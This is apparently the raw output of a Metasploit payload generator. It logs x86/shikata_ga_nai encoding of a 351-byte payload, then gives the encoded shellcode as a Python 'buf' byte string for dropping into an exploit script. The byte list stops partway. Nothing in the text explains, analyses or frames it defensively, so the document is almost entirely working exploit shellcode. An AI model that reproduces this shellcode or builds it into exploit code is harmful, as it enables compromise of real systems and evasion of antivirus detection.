 Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1684 bytes
buf =  ""
buf += "\xba\x98\x08\xdf\xfe\xd9\xc1\xd9\x74\x24\xf4\x5e\x29"
buf += "\xc9\xb1\x52\x31\x56\x12\x83\xc6\x04\x03\xce\x06\x3d"
buf += "\x0b\x12\xfe\x43\xf4\xea\xff\x23\x7c\x0f\xce\x63\x1a"
buf += "\x44\x61\x54\x68\x08\x8e\x1f\x3c\xb8\x05\x6d\xe9\xcf"
buf += "\xae\xd8\xcf\xfe\x2f\x70\x33\x61\xac\x8b\x60\x41\x8d"
buf += "\x43\x75\x80\xca\xbe\x74\xd0\x83\xb5\x2b\xc4\xa0\x80"
buf += "\xf7\x6f\xfa\x05\x70\x8c\x4b\x27\x51\x03\xc7\x7e\x71"
buf += "\xa2\x04\x0b\x38\xbc\x49\x36\xf2\x37\xb9\xcc\x05\x91"
buf += "\xf3\x2d\xa9\xdc\x3b\xdc\xb3\x19\xfb\x3f\xc6\x53\xff"
buf += "\xc2\xd1\xa0\x7d\x19\x57\x32\x25\xea\xcf\x9e\xd7\x3f"
buf += "\x89\x55\xdb\xf4\xdd\x31\xf8\x0b\x31\x4a\x04\x87\xb4"
buf += "\x9c\x8c\xd3\x92\x38\xd4\x80\xbb\x19\xb0\x67\xc3\x79"
buf += "\x1b\xd7\x61\xf2\xb6\x0c\x18\x59\xdf\xe1\x11\x61\x1f"
buf += "\x6e\x21\x12\x2d\x31\x99\xbc\x1d\xba\x07\x3b\x61\x91"
buf += "\xf0\xd3\x9c\x1a\x01\xfa\x5a\x4e\x51\x94\x4b\xef\x3a"
buf += "\x64\x73\x3a\xec\x34\xdb\x95\x4d\xe4\x9b\x45\x26\xee"
buf += "\x13\xb9\x56\x11\xfe\xd2\xfd\xe8\x69\x1d\xa9\xf3\x7b"
buf += "\xf5\xa8\xf3\x6a\x59\x24\x15\xe6\x71\x60\x8e\x9f\xe8"
buf += "\x29\x44\x01\xf4\xe7\x21\x01\x7e\x04\xd6\xcc\x77\x61"
buf += "\xc4\xb9\x77\x3c\xb6\x6c\x87\xea\xde\xf3\x1a\x71\x1e"
buf += "\x7d\x07\x2e\x49\x2a\xf9\x27\x1f\xc6\xa0\x91\x3d\x1b"
buf += "\x34\xd9\x85\xc0\x85\xe4\x04\x84\xb2\xc2\x16\x50\x3a"
buf += "\x4f\x42\x0c\x6d\x19\x3c\xea\xc7\xeb\x96\xa4\xb4\xa5"
buf += "\x7e\x30\xf7\x75\xf8\x3d\xd2\x03\xe4\x8c\x8b\x55\x1b"
buf += "\x20\x5c\x52\x64\x5c\xfc\x9d\xbf\xe4\x0c\xd4\x9d\x4d"
buf += "\x85\xb1\x74\xcc\xc8\x41\xa3\x13\xf5\xc1\x41\xec\x02"
buf += "\xd9\x20\xe9\x4f\x5d\xd9\x83\xc0\x08\xdd\x30\xe0\x18"